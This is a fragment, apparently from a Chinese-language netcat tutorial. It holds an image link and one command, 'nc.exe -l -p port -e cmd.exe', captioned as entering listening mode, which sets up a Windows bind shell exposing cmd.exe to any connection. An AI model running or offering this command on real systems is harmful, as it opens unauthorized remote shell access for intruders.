 nc.exe -l -p port -e cmd.exe 进入监听模式